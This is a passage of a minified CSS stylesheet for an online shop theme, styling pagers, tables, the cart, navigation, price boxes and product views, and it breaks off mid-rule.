.pages{position:absolute;left:30%;right:0;margin:auto;line-height:30px;width:150px}.toolbar .pager .pages strong{font-weight:400}.sorter .view-mode{float:left;margin:0}.sorter .view-mode label{float:left;margin:0 10px 0 0;font-weight:400;display:none}.sorter .view-mode span{height:17px;float:left;width:17px;margin:2px 5px 0 0}.sorter .view-mode a.grid{height:23px;float:left;background:url(/modify/frontend/default/pesona_new/images/grid.png) 0 0 no-repeat;margin:4px 8px 0 0;padding-left:30px}.sorter .view-mode a.grid:hover,.sorter .view-mode strong.grid{height:23px;float:left;background:url(/modify/frontend/default/pesona_new/images/grid.png) 0 100% no-repeat;margin:4px 8px 0 0;padding-left:30px}.sorter .view-mode a.list{height:23px;float:left;background:url(/modify/frontend/default/pesona_new/images/list.png) 0 0 no-repeat;border:0;border-radius:0;padding-left:30px;margin:4px 0 0}.sorter .view-mode a.list:hover,.sorter .view-mode strong.list{height:23px;float:left;background:url(/modify/frontend/default/pesona_new/images/list.png) 0 100% no-repeat;margin:4px 0 0;padding-left:30px}.sorter .view-mode .list{margin-left:5px}.pager li>a,.pager li>span{display:inline;padding:0;background:0 0;border:none;border-radius:0;color:#666}.pager li>a:hover{text-decoration:underline;background:0 0}.data-table{width:100%;border:1px solid #f2f2f2}.data-table .odd{border-top:1px solid #f2f2f2;background:#fff}.data-table .even{background:#f6f6f6}.data-table th{padding:6px 10px;font-weight:400}.data-table td{padding:6px 10px}.data-table thead tr{border:1px solid #999}.data-table thead tr{border-bottom:3px solid #e4002c}.data-table thead th{font-weight:400;color:#fff;background:#999;border-right:1px solid #ccc;padding:10px;white-space:nowrap;vertical-align:middle;text-transform:uppercase}.data-table thead th.wrap{white-space:normal}.data-table thead th a,.data-table thead th a:hover{color:#fff}.data-table thead th .tax-flag{font-size:11px;white-space:nowrap}.data-table tfoot{border-bottom:1px solid #d9dde3}.data-table tfoot td{padding-top:1px;padding-bottom:1px;border-bottom:0;border-right:1px solid #f2f2f2}.data-table tfoot strong{font-size:16px}.data-table tbody td,.data-table tbody th{border-bottom:1px solid #d9dde3;border-right:1px solid #f2f2f2;max-width:380px!important}.data-table tbody.odd tr{background:#f8f7f5!important}.data-table tbody.even tr{background:#f6f6f6!important}.data-table tbody.even tr td,.data-table tbody.odd tr td{border-bottom:0}.data-table tbody.even tr.border td,.data-table tbody.odd tr.border td{border-bottom:1px solid #d9dde3}.data-table tbody td .option-label{font-weight:400;font-style:italic}.data-table tbody td .option-value{padding-left:10px}.info-box{background:#fff url(/modify/frontend/default/pesona_new/images/bkg_block-title.gif) 0 0 repeat-x;border:1px solid #d0cbc1;padding:12px 15px;margin:0 0 15px}.info-box h2{font-weight:400;font-size:13px}.info-table th{font-weight:400;padding:2px 15px 2px 0}.info-table td{padding:2px 0}tr.summary-total{cursor:pointer}tr.summary-total .summary-collapse{float:right;text-align:right;padding-left:20px;background:url(/modify/frontend/default/pesona_new/images/bkg_collapse.gif) 0 5px no-repeat;cursor:pointer}tr.show-details .summary-collapse{background-position:0 -52px}tr.summary-details td{font-size:11px;background-color:#dae1e4;color:#626465}tr.summary-details-first td{border-top:1px solid #d2d8db}tr.summary-details-excluded{font-style:italic}.cart-tax-info{display:block}.cart-tax-info,.cart-tax-info .cart-price{padding-right:20px}.cart-tax-total{display:block;padding-right:20px;background:url(/modify/frontend/default/pesona_new/images/bkg_collapse.gif) 100% 5px no-repeat;cursor:pointer}.cart-tax-info .price,.cart-tax-total .price{display:inline!important;font-weight:400!important}.cart-tax-total-expanded{background-position:100% -52px}.std .subtitle{padding:0}.std ol.ol{list-style:decimal outside}.std ul.disc{list-style:disc outside;margin:0 0 10px}.std dl dt{font-weight:400}.std dl dd{margin:0 0 10px}.std ul{list-style:disc outside}.std ol{list-style:decimal outside}.std ul ul{list-style-type:circle}.std dt{font-weight:400;color:#333}.std blockquote{font-style:italic}.std address{font-style:normal}.std b,.std strong{font-weight:400}.std em,.std i{font-style:italic}li{list-style:none}.std a{text-decoration:underline}.std h2.lead{font-weight:400;font-size:18px;background:#efefef;padding:8px 10px;margin-top:20px}.std dl.default{margin:15px 10px}ul.default{list-style-type:disc!important;list-style-position:outside!important}ol.default,ol.default li,ol.default-alpha ol,ol.default-alpha ol li{list-style-type:decimal!important;list-style-position:outside!important;margin-left:15px!important}ol.default ul,ol.default-alpha ul,ol.default-alpha ul li,ul.default ul{list-style-type:circle!important;list-style-position:outside!important;margin-left:15px!important}ol.default ol,ol.default-alpha li,ul.default ol{list-style-type:lower-latin!important;list-style-position:outside!important;margin-left:15px!important}ol.default li{margin-left:30px!important}.links li{display:inline}.links li.first{padding-left:0!important}.links li.last{background:0 0!important;padding-right:0!important}.link-print{font-weight:400;color:#dc6809}.link-rss{background:url(/modify/frontend/default/pesona_new/images/i_rss.gif) 0 2px no-repeat;padding-left:18px;line-height:14px;white-space:nowrap}.btn-remove{display:block;width:16px;height:16px;font-size:0;line-height:0;background:url(/modify/frontend/default/pesona_new/images/btn_remove.gif) 0 0 no-repeat;text-indent:-999em;overflow:hidden}.btn-previous{display:block;width:11px;height:11px;font-size:0;line-height:0;background:url(/modify/frontend/default/pesona_new/images/btn_previous.gif) 0 0 no-repeat;text-indent:-999em;overflow:hidden}.btn-remove2{margin:0;display:block;width:9px;height:10px;font-size:0;line-height:0;background:url(/modify/frontend/default/pesona_new/images/btn_trash.gif) 0 0 no-repeat;text-indent:-999em;overflow:hidden}.btn-edit{display:block;width:20px;height:16px;font-size:0;line-height:0;background:url(/modify/frontend/default/pesona_new/images/btn_edit.gif) 0 3px no-repeat;text-indent:-999em;overflow:hidden}.cards-list dt{margin:5px 0 0}.cards-list .offset{padding:2px 0 2px 20px}.separator{margin:0 3px}.divider{clear:both;display:block;font-size:0;line-height:0;height:1px;margin:10px 0;background:url(/modify/frontend/default/pesona_new/images/bkg_divider1.gif) 0 50% repeat-x;text-indent:-999em;overflow:hidden}.global-site-notice{border:1px solid #cfcfcf;border-width:0 0 1px;background:#ffff90;font-size:12px;line-height:1.25;text-align:center;color:#2f2f2f}.global-site-notice .notice-inner{width:860px;margin:0 auto;padding:12px 0 12px 80px;background:url(/modify/frontend/default/pesona_new/images/i_notice.gif) 20px 25px no-repeat;text-align:left}.global-site-notice .notice-inner p{margin:0;border:1px dotted #cccc73;padding:10px}.global-site-notice .notice-inner .actions{padding-top:10px}.notice-cookie{position:fixed;z-index:9999;width:100%;bottom:0;left:0;margin:0!important;opacity:.95}.demo-notice{margin:0;padding:6px 10px;background:#d75f07;font-size:12px;line-height:1.15;border:0;text-align:center;color:#fff}.demo-notice .notice-inner{width:auto;padding:0;background:0 0;text-align:center}.demo-notice .notice-inner p{padding:0;border:0}.top-link{line-height:45px;min-height:45px;text-align:left;position:relative;background:#171717}.form-currency,.form-language{float:left}.form-language label{float:left;margin:0 10px 0 0;font-weight:400}.form-currency select,.form-language select{padding:4px 10px;background:#f2f2f2}p.welcome-msg{margin:0;text-transform:uppercase}.top-link ul.links{text-align:right}.top-link ul.links li{padding:0 10px;background:url(/modify/frontend/default/pesona_new/images/bg_toplink1.png) no-repeat right center}.top-link ul.links li a:hover{color:#df9108}.header{margin:0 auto 78px;position:relative;z-index:100;background:#efefef}.header .header-inner{position:relative}.header .header-content{padding:0;position:relative;z-index:100;min-height:80px}.header a.logo{float:left;text-decoration:none!important;margin:8px 0;padding:0 15px}.header .logo strong{position:absolute;top:-999em;left:-999em;width:0;height:0;font-size:0;line-height:0;text-indent:-999em;overflow:hidden}.header .quick-access{float:right;width:600px;padding:28px 10px 0 0}.header .welcome-msg{margin:0;color:#fff;text-align:right}.header .welcome-msg a{color:#ebbc58}.header-container .top-container{clear:both;padding:5px 10px 0 12px;text-align:right}.header-container .top-container a{font-size:11px;color:#ebbc58}.toplink-static{color:#eee}.toplink-static .fa{margin-right:8px;font-size:20px;vertical-align:text-bottom;color:#eee}.toplink-static .contact-email{margin-right:35px}.toplink-static em.fa.fa-phone{font-size:22px;vertical-align:sub}.header-static .media-body h3{font-weight:700;color:#333;font-size:12px;margin:0}.header-static .media-body p{font-weight:400;color:#fff;font-size:12px;margin:0}.header-static .pull-left{width:45px;height:45px;line-height:45px;text-align:center;margin-right:10px;position:relative}.header-static .pull-left .fa{font-size:37px;position:absolute;right:0;color:#fff}.f-col-inner:hover .pull-left .fa{color:#000}.contact-email:hover .fa,.tell-phone:hover .fa{color:#f67d7c}div.header-static{padding:0}.header .search-cart{position:absolute;width:auto;right:15px;bottom:-57px}.header .search-container{padding:0 12px;float:left;height:49px;display:inline-block}.header .search-container .form-search{padding:0 2px 0 0;width:auto;float:left;margin:auto;margin-top:9px;background:0 0}.header .search-container .form-search label{display:none}.header .search-container .form-search .input-text{background:none repeat scroll 0 0 transparent;color:#777;float:left;height:28px;line-height:28px;padding:0 3px;width:0;border:0}.header .search-container button.button span span{background:none repeat scroll 0 0 transparent;float:left;padding:0;text-indent:-99999px}.header .search-container button.button span{background:url(/modify/frontend/default/ma_sahara_fashion15/images/icon-search.png) no-repeat 3px 7px;border:0 none;height:28px;padding:0;width:22px}.header .search-container:hover .form-search .input-text{width:230px;padding:0 6px}.header .search-container:hover .form-search{background:#fff}.header .search-container:hover button.button span{background:url(/modify/frontend/default/ma_sahara_fashion15/images/icon-search.png) no-repeat 3px -23px}.top-cart-wrapper{text-align:center;cursor:pointer;z-index:100;padding-left:14px;background:url(/modify/frontend/default/pesona_new/images/icon-cart.png) no-repeat left;display:inline-block;float:right}.top-cart-contain{position:relative;z-index:100001}.top-cart-title{display:inline-block;padding:0;vertical-align:top;text-align:left;line-height:46px;margin-top:0;position:relative}.top-cart-title span span{padding-left:2px}.top-cart-title a{display:block;font-size:12px;color:#fff}.top-cart-title a:hover{text-decoration:underline}.top-cart-content{width:270px;position:absolute;top:46px;right:-1px;border:1px solid #f2f2f2;background:#fff;padding:15px;text-align:left;display:none!important}.top-subtotal{float:left;margin:15px 0 0;font-size:10px;text-transform:uppercase;font-weight:400}.top-cart-content li.item{float:left;width:100%;margin:0 0 10px}.top-cart-content .product-details{position:relative}.top-cart-content .product-details .btn-remove{position:absolute;right:0;top:4px}.top-cart-content .product-details .btn-edit{position:absolute;right:15px;top:4px}.top-cart-content .actions{padding:0;float:right;margin:10px 0 0}.top-cart-contain .product-details .price{width:auto;font-size:15px}.top-subtotal span{font-size:15px}.top-cart-wrapper:hover .top-cart-content{display:block!important;opacity:1}.nav-container{position:relative;z-index:20;background:#f67d7c}#nav{width:918px;margin:0 auto;padding:0 16px;font-size:13px}#nav li{position:relative;text-align:left}#nav li.over{z-index:998}#nav a,#nav a:hover{display:block;line-height:1.3em;text-decoration:none}#nav span{display:block;cursor:pointer;white-space:nowrap}#nav li ul span{white-space:normal}#nav ul li.parent a{background:url(/modify/frontend/default/pesona_new/images/bkg_nav2.gif) 100% 100% no-repeat}#nav ul li.parent li a{background-image:none}#nav li{float:left}#nav li.active a{color:#d96708}#nav a{float:left;padding:5px 12px 6px 8px;color:#a7c6dd;font-weight:400}#nav a:hover,#nav li.over a{color:#d96708}#nav ul li,#nav ul li.active{float:none;margin:0;padding-bottom:1px;background:#ecf3f6 url(/modify/frontend/default/pesona_new/images/bkg_nav1.gif) 0 100% repeat-x}#nav ul li.last{background:#ecf3f6;padding-bottom:0}#nav ul a,#nav ul a:hover{float:none;padding:0;background:0 0}#nav ul li a{font-weight:400!important}#nav div,#nav ul{position:absolute;width:15em;top:27px;left:-10000px;border:1px solid #899ba5}#nav div ul{position:static;width:auto;border:none}#nav ul div,#nav ul ul{top:5px}#nav ul li a{background:#ecf3f6}#nav ul li a:hover{background:#d5e4eb}#nav ul li a,#nav ul li a:hover{color:#2f2f2f!important}#nav ul li.last li span,#nav ul span{padding:3px 15px 4px 15px}#nav li div.shown-sub,#nav li ul.shown-sub{left:0;z-index:999}#nav li .shown-sub li div.shown-sub,#nav li .shown-sub ul.shown-sub{left:100px}.nav-collapse{text-align:left}.navbar .nav>li{padding:10px 30px 20px 0}.navbar-inner{background:#fff;border:0!important;box-shadow:none!important;padding:0}.navbar{margin:0}.navbar .brand{color:#fff;text-transform:uppercase;text-shadow:none;font-size:15px;font-family:Open Sans Bold}.block{border:1px solid #ddd;margin:0 0 20px}.block .block-title{background-color:#e4002c;margin:0 -1px;padding:10px 10px 10px 15px}.block .block-title strong{display:block;font-size:14px;color:#fff;line-height:25px;font-weight:400;min-height:16px;padding:1px 0 1px;text-transform:uppercase}.block .block-title a{text-decoration:none!important}.block-layered-nav .block-subtitle{display:none;margin:0;padding:5px 0;font-weight:400;color:#333;text-transform:uppercase;border-bottom:1px solid #f2f2f2}.block .block-content{padding:10px}.block .block-content li.item{padding:0}.block .block-content .product-name{color:#1e7ec8}.block .btn-edit,.block .btn-remove{float:right;margin:12px 0 2px 5px}.block .actions{padding:10px 9px 0;text-align:right}.block .actions a{float:left;margin:15px 0 0}.block .actions button.button{float:right;margin-bottom:15px}.block .empty{margin:0;padding:10px 0;font-size:13px;padding-left:5px}.block-compare .empty{padding:5px 0 10px;padding-left:5px}.block-cart,.block-compare,.block-compared,.block-gr-search,.block-login,.block-poll,.block-related,.block-reorder,.block-subscribe,.block-tags,.block-viewed,.block-wishlist{font-size:12px;line-height:1.25}.block-cart .block-title strong,.block-compare .block-title strong,.block-compared .block-title strong,.block-login .block-title strong,.block-poll .block-title strong,.block-related .block-title strong,.block-reorder .block-title strong,.block-subscribe .block-title strong,.block-tags .block-title strong,.block-viewed .block-title strong,.block-wishlist .block-title strong{background-position:0 0;background-repeat:no-repeat}.mini-products-list .product-image{float:left;border:1px solid #ededed;display:inline-block;width:57px}.mini-products-list .product-details{margin-left:70px}.block-cart .mini-products-list .product-details .nobr small,.block-cart .mini-products-list .product-details .product-name{word-wrap:break-word;margin-bottom:10px;width:80%}.block-cart .mini-products-list .product-details .nobr{white-space:normal!important}.block-account .block-content{background:#fff;padding:7px 10px 7px}.block-account .block-content li a{display:block;border-bottom:1px solid #f2f2f2;padding:5px 0;color:#666}.block-account .block-content li a:hover{color:#f67d7c}.block-account .block-content li.last a{border-bottom:0}.block-account .block-content li.current{border-bottom:1px solid #f2f2f2;padding:5px 0;color:#f67d7c}.block-account .block-content li.current.last{border-bottom:0}.my-account .pager{padding:10px 0}.my-account .pager .amount{line-height:25px}.my-account .pager .amount strong{font-weight:400;padding-right:20px}#wishlist-table .description{line-height:1.3em;padding-bottom:15px}#wishlist-table .product-name{padding-bottom:10px}#wishlist-table .cart-cell{text-align:center}.block-currency{border:0;padding:7px 12px 10px;height:51px}.block-currency .block-title{background:0 0;border:0;padding:0;margin:0 0 5px}.block-currency .block-title strong{font:normal 13px/21px Roboto,Arial,Helvetica,sans-serif;padding:0 0 0 21px;text-transform:none;color:#fff}.block-currency .block-content{background:0 0;padding:0}.block-currency .block-content select{width:100%;padding:0}.block-layered-nav .block-title{display:none}.block-layered-nav dt{font-weight:400;text-transform:uppercase;font-size:14px;line-height:25px;margin:0 5px;margin-bottom:15px;border-bottom:1px solid #ededed;color:#444}.block-layered-nav dd{padding:0 5px 5px}.block-layered-nav dd.last{background:0 0}.block-layered-nav .currently li{padding:6px 24px 6px 10px;position:relative;z-index:1;line-height:1.5}.block-layered-nav .currently .label{font-weight:400;padding-left:15px;background:url(/modify/frontend/default/pesona_new/images/bkg_block-layered-label.gif) 0 4px no-repeat;text-transform:uppercase;display:block;vertical-align:top;text-align:left}.block-layered-nav .currently .value{display:block;vertical-align:top;text-transform:capitalize;color:#f67d7c;line-height:25px}.block-layered-nav .currently .btn-previous,.block-layered-nav .currently .btn-remove{position:absolute;right:4px;top:9px;margin:0}.block-layered-nav .currently .btn-previous{right:17px}.block-layered-nav .actions{font-size:11px;padding:4px 5px 4px 9px;border:1px solid #dee5e8;border-width:1px 0;text-align:right}.block-layered-nav .actions a{float:none}.block-layered-nav #search input{min-width:70px;padding:5px 10px;border:1px solid #f2f2f2;text-align:center}.block-layered-nav #narrow-by-list li{background:url(/modify/frontend/default/pesona_new/images/black-dot.png) no-repeat 0 50%;padding-left:15px;font-size:13px;line-height:29px}.block-layered-nav dd p{margin:5px 0 20px 0}.block-layered-nav #search{margin:20px 0 10px!important}button#search_price{display:block;margin:15px 0 0}.block-layered-nav button.button span{padding:8px 15px}.block-layered-nav button.button span span{padding:0}.block-layered-nav input#amount{box-shadow:none;background:0 0;border:1px solid #f2f2f2;width:100%;text-align:center;height:30px;line-height:30px;display:none}#narrow-by-list{margin:0}.block-cart .summary{background:#fff;padding:2px 8px 8px;margin:-1px 0 0;position:relative;z-index:1}.block-cart .amount{margin:0}.block-cart .block-subtitle{margin:10px 0}.block-cart #cart-sidebar li{margin-bottom:10px}.block-cart .amount a{font-weight:400}.block-cart .subtotal{margin:5px 0 0;padding:5px 0;background:#f2f2f2;color:#000}.block-cart .subtotal .label{font-size:12px;font-weight:400;color:#333}.block-cart .subtotal .price{font-weight:400}.block-cart .actions{border-bottom:1px solid #c2c2c2}.block-cart .actions .paypal-logo{float:left;width:100%;margin:3px 0 0;text-align:right}.block-cart .actions .paypal-logo .paypal-or{clear:both;display:block;padding:0 55px 8px 0}.block-wishlist .actions{text-align:right}.block-wishlist .actions a{float:none}.block-wishlist .item{margin:10px 0 0}.block-related input.checkbox{float:left}.block-related .product{margin:20px 0 0 20px}.page-popup .link-print{background:url(/modify/frontend/default/pesona_new/images/i_print.gif) 0 2px no-repeat;padding:2px 0 2px 25px;font-weight:400;color:#1e7ec8}.compare-table{border:0}.compare-table thead tr.first td,.compare-table thead tr.first th{border:0;background:0 0;padding:0;font-size:0;line-height:0}.compare-table .btn-remove{float:right;background-image:url(/modify/frontend/default/pesona_new/images/btn_remove2.gif);width:72px;height:15px}.compare-table tbody th{background:#d9e5ee url(/modify/frontend/default/pesona_new/images/bkg_th-v.gif) 100% 0 repeat-y}.compare-table tbody td,.compare-table tbody th{padding:10px;border:0;border-top:1px solid #ccc;border-left:1px solid #ccc}.compare-table tbody td.last{border-right:1px solid #ccc}.compare-table tbody tr.last td,.compare-table tbody tr.last th{border-bottom:1px solid #ccc!important}.compare-table tr.add-to-row td{background:#fffada;text-align:center}.compare-table tr.first td{text-align:center}.compare-table tr.first td .product-name{font-size:13px;font-weight:400;margin:0 0 5px;color:#203548}.compare-table tr.first td .product-name a{color:#203548}.compare-table tr.first td .ratings{width:69px;margin:0 auto}.compare-table tr.add-to-row td p,.compare-table tr.first td p{margin:0}.block-compare .product-name a,.block-reorder .product-name a{line-height:30px;padding-left:10px}.block-compare .actions a{margin:15px 0 0}.block-poll .block-subtitle{font-size:12px}.block-poll label{color:#777;font-weight:400;text-align:left}.block-poll input.radio{float:left;margin:1px -18px 0 0}.block-poll .label{display:block;margin-left:18px;text-align:left;font-size:12px}.block-poll li{padding:3px 9px}.block-poll .actions{margin:5px 0 0}.block-poll .answer{font-weight:400}.block-poll .votes{float:right;margin-left:10px}.block-gr-search li{padding:3px 9px}.block-gr-search button.button span{border-color:#406a83;background:#618499}.block-tags .block-content .tags-list{background:0 0;border:0;font-size:12px}.block-tags .block-content a{font-size:14px!important;display:inline-block;padding:7px 10px;margin:10px 0 0;border:1px solid #ededed;border-radius:3px;text-transform:capitalize}.block-tags .block-content a:hover{background:#f67d7c;border-color:#f67d7c;color:#fff;text-decoration:none}.block-tags .actions{text-align:left;padding:5px}.block-tags .actions a{float:none;border:none;font-size:12px!important}.block-tags .actions a:hover{background:0 0;color:#f67d7c}.block-subscribe{border:none;margin:0}.block-subscribe .block-content{padding:0;background:0 0}.block-subscribe .input-box{height:38px;line-height:38px;padding-left:10px;background:#656565;width:190px;float:left}.block-subscribe label{font-weight:400;color:#eee;font-size:14px}.block-subscribe input.input-text{display:block;height:38px;line-height:38px;border:none;background:0 0;color:#fff;width:100%}.block-subscribe .actions{float:left;padding:0}.block-subscribe .actions button.button{float:none}.block-subscribe .actions button.button span{font-size:15px;text-align:center;height:38px;line-height:38px;background:#f67d7c;padding:0 5px;margin:0}.block-subscribe .actions button.button span span{padding:0;background:0 0}.block-subscribe .actions button.button:hover span{background:#000}.block-reorder input.checkbox{float:left;margin:10px 0 0}.block-reorder .product-name{margin-left:20px}.block-reorder .validation-advice{margin:3px 9px 7px}.block-banner{border:0}.block-banner .block-content{padding:0;text-align:center}.block-login .block-content{padding:5px 10px}.block-login label{font-weight:400;color:#666}.block-login input.input-text{display:block;width:167px;margin:3px 0}.block-login .actions{background:0 0;padding:0;margin:3px 0 0}.block-login .actions button.button span{border-color:#406a83;background:#618499}.sidebar .paypal-logo{display:block;margin:10px 0;text-align:center}.sidebar .paypal-logo a{float:none}.category-title{border:0;margin:0 0 7px;display:none}.category-image{width:100%;overflow:hidden;text-align:center;margin:0 0 25px}.category-description{margin:0 0 10px}.products-grid.last{border-bottom:0}.products-grid .product-image img{max-width:100%}.products-grid .availability{line-height:21px}.products-grid .item{float:left;text-align:left;margin-bottom:20px;padding-right:0;padding-left:0}.ma-tabsproduct-contain .products-grid .item{margin:0 7px 30px;border:solid 1px #ccc}.ma-tabsproduct-contain .products-grid .item:hover{border:solid 1px #bbb;box-shadow:0 0 5px 2px #ccc;-moz-box-shadow:0 0 5px 2px #ccc;-webkit-box-shadow:0 0 5px 2px #ccc}.producttabs-products .products-grid .item{float:left;text-align:left;margin:0 10px}.products-list li.item{margin-bottom:40px}.products-list .price-box{margin:10px 13px 10px 0}.products-list .availability{float:left;margin:3px 0 0}.products-list .desc{clear:both;margin:0 0 15px;line-height:21px}.products-list .desc .link-learn{font-size:11px;text-decoration:underline}.products-list div.actions-inner{position:absolute;right:15px;bottom:15px;opacity:0}.products-list .product-shop button.btn-cart{float:left}.products-list .add-to-links{float:left;margin:0}.products-list .add-to-links .separator{display:inline;margin:0 2px;display:none}.images-content{position:relative;margin:8px}.banner-left{overflow:hidden;margin:30px 0 0}.home-new-static{background:url(/modify/frontend/default/pesona_new/images/scrolldown.jpg) no-repeat center;height:230px}div.Newsletter{text-align:center;padding:40px 0 0}.Newsletter .form-subscribe-header label{font-family:HelveticaNeueLTStd47LightCondensed;color:#fff;font-weight:400;font-size:28px}.Newsletter .input-box{width:500px;height:48px;padding:0 20px;line-height:48px;display:inline-block;background:#fff}.Newsletter .input-box input.input-text{width:100%;background:0 0;border:none}.Newsletter .actions{margin:20px 0 0}.Newsletter .actions button.button span{font-size:28px;font-family:HelveticaNeueLTStd47LightCondensed;line-height:50px;height:50px;padding:0 20px}.block-group .container-inner{margin:40px 0 30px}.no-rating{margin:0}.ratings{font-size:11px;line-height:1.25;margin:5px 0 5px;display:inline-block}.ratings strong{float:left;margin:1px 3px 0 0}.ratings .rating-links{margin:0;display:none}.ratings .rating-links .separator{margin:0 2px}.rating-box{width:69px;height:13px;font-size:0;line-height:0;background:url(/modify/frontend/default/pesona_new/images/bkg_rating.png) 0 1px repeat-x;text-indent:-999em;overflow:hidden}.rating-box .rating{float:left;height:13px;background:url(/modify/frontend/default/pesona_new/images/bkg_rating.png) 0 100% repeat-x}.ratings .rating-box{float:left;margin-right:3px}.ratings .amount{display:none}.ratings-table td,.ratings-table th{font-size:11px;line-height:1.15;padding:3px 0}.ratings-table th{font-weight:400;padding-right:8px}.availability{margin:0}.availability span{font-weight:400}.availability.in-stock span{color:#74b747}.availability.out-of-stock span{color:#d83820}.availability-only{margin:10px 0 7px;line-height:16px;background:url(/modify/frontend/default/pesona_new/images/i_availability_only.gif) 0 50% no-repeat;padding-left:15px}.availability-only a,.availability-only span{border-bottom:1px dashed #751d02;color:#000}.availability-only a{background:url(/modify/frontend/default/pesona_new/images/i_availability_only_arrow.gif) 100% 0 no-repeat;cursor:pointer;padding-right:15px;text-decoration:none}.availability-only .expanded{background-position:100% -15px}.availability-only strong{color:#be2c00}.availability-only-details{margin:0 0 7px}.availability-only-details th{background:#d2d6d9;font-size:10px;padding:0 8px}.availability-only-details td{background:#ebf0f3;border-bottom:1px solid #fff;font-size:11px;padding:2px 8px 1px}.availability-only-details tr.odd td.last{color:#d95e00;font-weight:400}.product-view .product-shop .availability span{font-weight:400;color:#74b747}.alert-price{margin:0;font-size:11px}.alert-stock{margin:0;font-size:11px}.price-box{margin:8px 0;color:#e4002c;font-weight:700}.price-box p{display:inline;margin:0}.regular-price .price{font-size:1.5em}.old-price{margin:0}.old-price .price-label{white-space:nowrap;color:#999;display:none}.old-price .price{color:#6f6f6f;text-decoration:line-through;font-size:15px;display:block}.special-price{margin:0;padding:0}.special-price .price-label{font-size:13px;font-weight:400;white-space:nowrap;color:#cd5033;display:none}.special-price .price{font-size:1.5em}.minimal-price{margin:0}.minimal-price .price-label{font-weight:400;white-space:nowrap}.minimal-price-link{display:block}.minimal-price-link .label{color:#ef942a;padding:0}.minimal-price-link .price{font-weight:400;color:#ef942a}.price-excluding-tax{display:block;color:#999}.price-excluding-tax .label{white-space:nowrap;color:#999}.price-excluding-tax .price{font-size:13px;font-weight:400;color:#c76200}.price-including-tax{display:block;color:#999}.price-including-tax .label{white-space:nowrap;color:#999}.price-including-tax .price{font-size:13px;font-weight:400;color:#c76200}.configured-price{margin:0}.configured-price .price-label{font-weight:400;white-space:nowrap}.configured-price .price{font-weight:400}.weee{display:block;font-size:11px;color:#444}.weee .price{font-size:11px;font-weight:400}.price-excl-tax{display:block}.price-excl-tax .label{display:block;white-space:nowrap}.price-excl-tax .price{display:block}.price-incl-tax{display:block}.price-incl-tax .label{display:block;white-space:nowrap}.price-incl-tax .price{display:block;font-weight:400}.price-from{margin:0}.price-from .price-label{font-weight:400;white-space:nowrap}.price-to{margin:0}.price-to .price-label{font-weight:400;white-space:nowrap}.price-notice{padding-left:10px;color:#999}.price-notice .price{font-weight:400;color:#2f2f2f}.price-as-configured{margin:0}.price-as-configured .price-label{font-weight:400;white-space:nowrap}.price-box-bundle{padding:0 0 10px 0}.price-box-bundle .price-box{margin:0!important;padding:0!important}.price-box-bundle .price{color:#555}.product-pricing,.tier-prices{margin:10px 0;padding:10px;background-color:#f4f7f7;border:1px solid #dadddd;color:#424242}.tier-prices li{line-height:1.4;background:url(/modify/frontend/default/pesona_new/images/i_tier.gif) no-repeat 0 3px;padding:2px 0 2px 10px}.tier-prices .benefit{font-style:italic;font-weight:400;color:#2f2f2f}.tier-prices .price{font-weight:400;color:#2f2f2f}.tier-prices-grouped li{padding:2px 0;color:#e26703}.tier-prices-grouped li .price{font-weight:400}.add-to-links{font-size:11px}.add-to-links .separator{display:none}.add-to-cart label{float:left;margin-right:15px;font-weight:400;padding:8px 0 0}.add-to-cart .qty{float:left;padding:7px;text-align:center;width:60px!important}.add-to-cart button.button{float:left}.add-to-cart .paypal-logo{clear:left;margin:0;text-align:right}.add-to-cart .paypal-logo .paypal-or{clear:both;display:block;margin:5px 60px 5px 0}.product-view .add-to-cart .paypal-logo{margin:0}.add-to-box .add-to-cart .input-content{overflow:hidden;margin:15px 0}.add-to-box .or{float:left;font-weight:400;margin:0 7px;color:#666}.add-to-box .add-to-links{float:left;margin:0;font-size:13px!important;line-height:1.25!important;text-align:left!important}.add-to-box .add-to-links li{float:left}.add-to-box .add-to-links li .separator{display:none!important}.email-friend,.socmed-share{margin:0;float:left}.email-friend a,.product-view .product-shop .link-compare,.product-view .product-shop .link-wishlist,.socmed-share a{padding-left:44px;line-height:34px;display:block;margin:2px 5px 0 0}.product-view .product-shop .link-wishlist{background:url(/modify/frontend/default/pesona_new/images/wishlist-01.png) no-repeat 0 0}.product-view .product-shop .link-compare{background:url(/modify/frontend/default/pesona_new/images/compare-01.png) no-repeat 0 0}.email-friend a{background:url(/modify/frontend/default/pesona_new/images/e-mail-01.png) no-repeat 0 0}.share-fb a{background:url(/modify/frontend/default/pesona_new/images/share-fb-01.png) no-repeat 0 0}.share-tw a{background:url(/modify/frontend/default/pesona_new/images/share-tw-01.png) no-repeat 0 0}.email-friend a,.product-view .product-shop .link-compare,.product-view .product-shop .link-wishlist,.socmed-share a{border:#b3b3b3 1px solid;padding-right:10px}.email-friend a:hover,.product-view .product-shop .link-compare:hover,.product-view .product-shop .link-wishlist:hover,.socmed-share a:hover{background-position:0 100%}.product-essential h2{font:normal 13px/1.35 Roboto,Arial,Helvetica,sans-serif}.product-collateral{margin-top:40px}.product-collateral .box-collateral{margin:0 0 25px}.ma-review-col1 .pager .amount{margin:5px 10px 0 0}.ma-review-col1 .pager .amount strong{font-weight:400}.col3-layout .product-view .product-img-box{float:none;margin:0 auto}.product-view .product-img-box .product-image{border:1px solid #ddd;padding:5px;max-width:500px;margin:0 auto 5px}.product-view .product-img-box .product-image-zoom{position:relative;width:265px;height:265px;overflow:hidden;z-index:9}.product-view .product-img-box .product-image-zoom img{position:absolute;left:0;top:0;cursor:move}.product-view .product-img-box .zoom-notice{font-size:11px;margin:0 0 5px;text-align:center}.product-view .product-img-box .zoom{position:relative;z-index:9;height:18px;margin:0 auto 13px;padding:0 28px;background:url(/modify/frontend/default/pesona_new/images/slider_bg.gif) 50% 50% no-repeat;cursor:pointer}.product-view .product-img-box .zoom.disabled{-moz-opacity:.3;-webkit-opacity:.3;opacity:.3}.product-view .product-img-box .zoom #track{position:relative;height:18px}.product-view .product-img-box .zoom #handle{position:absolute;left:0;top:-1px;width:9px;height:22px;background:url(/modify/frontend/default/pesona_new/images/magnifier_handle.gif) 0 0 no-repeat}.product-view .product-img-box .zoom .btn-zoom-out{position:absolute;left:2px;top:0}.product-view .product-img-box .zoom .btn-zoom-in{position:absolute;right:2px;top:0}.product-view .product-img-box .more-views{max-width:500px;margin:0 auto}.product-view .product-img-box .more-views h2{display:none;font-size:11px;border-bottom:1px solid #ccc;margin:0 0 8px;text-transform:uppercase}.product-view .product-img-box .more-views li a{margin-right:2px;border-color:#ddd!important;margin-bottom:15px}.product-view .product-img-box .more-views li a:hover{border-color:#aaa!important}.product-image-popup{margin:0 